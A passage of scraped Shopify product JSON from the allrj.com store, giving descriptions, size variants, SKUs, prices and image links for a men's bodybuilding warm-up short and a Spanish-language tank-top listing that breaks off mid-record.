Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/es\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/bodybuilding-tank-top.js
body_size: 1283
content:
{"id":2186091462704,"title":"Camiseta sin mangas de culturismo Edan","handle":"bodybuilding-tank-top","description":"\u003cp\u003eSabemos que es importante tener una camiseta sin mangas limpia en tu armario, así que te traemos la camiseta sin mangas Edan Bodybuilding. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario. ¡Llévalo al gimnasio o incluso a la playa! Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo.\u003c\/p\u003e\u003cp\u003e Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario.\u003c\/p\u003e\u003cp\u003e Esta camiseta sin mangas de fisicoculturismo Edan te ofrece una amplia gama de movimientos para superar esas series difíciles. ¡Llévalo al gimnasio o incluso a la playa!\u003c\/p\u003e\u003cp\u003e La camiseta sin mangas de musculación Edan está diseñada para mostrar tu físico. Hecho de 100% algodón y Lycra, es un gran activo para cualquier armario. El diseño viene con un forro plateado con estampados florales retro, un escote redondo y un ajuste relajado.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003enota: se recomienda que elija un tamaño más grande ya que estos quedan ajustados. También lea la tabla de tallas en las fotos antes de comprar.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Negro \/ 